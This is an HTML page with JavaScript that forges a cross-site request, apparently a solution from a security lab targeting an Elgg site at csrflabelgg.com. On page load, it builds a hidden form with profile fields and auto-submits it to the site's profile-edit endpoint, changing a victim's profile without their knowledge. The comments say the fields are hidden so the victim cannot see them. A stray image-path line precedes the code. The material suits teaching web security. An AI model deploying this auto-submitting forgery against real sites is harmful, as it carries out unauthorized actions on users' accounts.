 <html>
<body>
<h1>This page forges an HTTP POST request.</h1>
<script type="text/javascript">
function forge_post()
{
var fields;
// The following are form entries need to be filled out by attackers.
// The entries are made hidden, so the victim won’t be able to see them.
fields += "<input type='hidden' name='name' value='Alice'>";
fields += "<input type='hidden' name='briefdescription' value='Boby is my hero'>";
fields += "<input type='hidden' name='accesslevel[briefdescription]' value='2'>";
fields += "<input type='hidden' name='guid' value='42'>";
// Create a <form> element.
var p = document.createElement("form");
// Construct the form
p.action = "http://www.csrflabelgg.com/action/profile/edit";
p.innerHTML = fields;
p.method = "post";
// Append the form to the current page.
document.body.appendChild(p);
// Submit the form
p.submit();
}
// Invoke forge_post() after the page is loaded.
window.onload = function() { forge_post();}
</script>
</body>
</html>